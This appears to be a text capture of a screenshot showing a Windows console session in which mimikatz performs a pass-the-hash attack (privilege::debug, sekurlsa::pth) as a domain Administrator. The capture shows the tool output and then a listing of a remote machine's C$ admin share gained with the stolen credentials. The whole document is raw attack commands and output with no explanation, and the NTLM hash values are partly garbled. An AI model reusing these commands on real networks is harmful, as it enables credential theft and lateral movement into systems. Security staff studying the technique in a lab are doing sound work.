 C:\Users\PC\Desktop\mimikatz_trunk\x64>mimikatz.exe privilege::debug "sekurlsa::
pth /user:Administrator /domain:park /ntlm:1f 770f"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:park /ntlm:18a
user : Administrator
domain : park
program : cmd.exe
impers. : no
NTLM : 18. 70f
| PID 2260
| TID 4900
| LSA Process is now R/W
| LUID 0 ; 98083291 (00000000:05d8a1db)
\_ msv1_0 - data copy @ 0000000001819C40 : OK !
\_ kerberos - data copy @ 0000000001897D38
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000004F6E68 (16) -> null
mimikatz #
C:\Windows\system32>dir \\192.168.15.161\c$
Volume in drive \\192.168.15.161\c$ has no label.
Volume Serial Number is D6A3-2109
Directory of \\192.168.15.161\c$
07/26/2012 03:44 PM <DIR> PerfLogs
06/09/2020 08:55 PM <DIR> Program Files
06/09/2020 10:51 AM <DIR> Program Files (x86)
04/20/2020 04:14 PM 7,412 spn.txt
03/06/2020 12:18 PM <DIR> Users
03/11/2020 03:11 AM <DIR> Windows
1 File(s) 7,412 bytes
5 Dir(s) 20,448,866,304 bytes free